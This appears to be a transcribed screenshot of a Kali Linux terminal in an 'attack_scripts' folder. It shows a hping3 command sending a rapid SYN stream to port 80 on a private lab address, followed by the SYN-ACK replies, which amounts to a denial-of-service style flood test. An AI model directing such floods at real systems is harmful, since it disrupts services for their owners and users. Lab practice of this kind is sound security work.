 1 2 3 4 18:22
atharv@kali: ~/Desktop/attack_scripts
Session Actions Edit View Help
zsh: corrupt history file /home/atharv/.zsh_history
┌──(atharv㉿kali)-[~/Desktop/attack_scripts]
└─$ sudo hping3 -S -p 80 --interval u1000 192.168.232.130
[sudo] password for atharv:
HPING 192.168.232.130 (eth0 192.168.232.130): S set, 40 headers + 0 data bytes
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=0 win=5840 rtt=3.9 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=1 win=5840 rtt=2.7 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=2 win=5840 rtt=1.4 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=3 win=5840 rtt=11.9 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=4 win=5840 rtt=10.6 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=5 win=5840 rtt=9.2 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=6 win=5840 rtt=8.0 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=7 win=5840 rtt=6.8 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=8 win=5840 rtt=5.5 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=9 win=5840 rtt=4.2 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=10 win=5840 rtt=2.9 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=11 win=5840 rtt=1.7 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=12 win=5840 rtt=0.5 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=13 win=5840 rtt=7.3 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=14 win=5840 rtt=6.0 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=15 win=5840 rtt=4.8 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=16 win=5840 rtt=3.6 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=17 win=5840 rtt=2.3 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=18 win=5840 rtt=0.8 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=19 win=5840 rtt=8.1 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=20 win=5840 rtt=6.7 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=21 win=5840 rtt=5.2 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=22 win=5840 rtt=7.6 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=23 win=5840 rtt=6.4 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=24 win=5840 rtt=5.1 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=25 win=5840 rtt=3.9 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=26 win=5840 rtt=2.5 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=27 win=5840 rtt=1.1 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=28 win=5840 rtt=12.0 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=29 win=5840 rtt=10.7 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=30 win=5840 rtt=9.5 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=31 win=5840 rtt=8.1 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=32 win=5840 rtt=6.7 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=33 win=5840 rtt=5.5 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=34 win=5840 rtt=4.3 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=35 win=5840 rtt=3.0 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=36 win=5840 rtt=1.7 ms
len=46 ip=192.168.232.130 ttl=64 DF id=0 sport=80 flags=SA seq=37 win=5840 rtt=8.5 ms
pass.txt
port_scan.sh